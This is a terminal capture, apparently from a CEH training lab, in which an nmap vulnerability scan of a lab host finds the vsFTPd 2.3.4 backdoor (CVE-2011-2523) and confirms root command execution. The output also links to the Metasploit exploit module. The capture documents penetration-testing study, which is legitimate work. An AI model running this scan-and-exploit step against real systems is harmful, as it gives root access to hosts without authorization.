 ┌─[fyxvoid] ── [~/Void/ceh/assessment/notes] ──[192.168.38.130]
└─$ sudo nmap -Pn -sS -p21 --script=vuln 192.168.38.130
Starting Nmap 7.98 ( https://nmap.org ) at 2026-04-01 11:04 -0700
Nmap scan report for 192.168.38.130
Host is up (0.00031s latency).

PORT   STATE SERVICE
21/tcp open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  BID:48539  CVE:CVE-2011-2523
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoor.rb
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|       http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
|_      https://www.securityfocus.com/bid/48539
MAC Address: 00:0C:29:27:B6:AB (VMware)

Nmap done: 1 IP address (1 host up) scanned in 11.94 seconds
┌─[fyxvoid] ── [~/Void/ceh/assessment/notes] ──[192.168.38.130]
└─$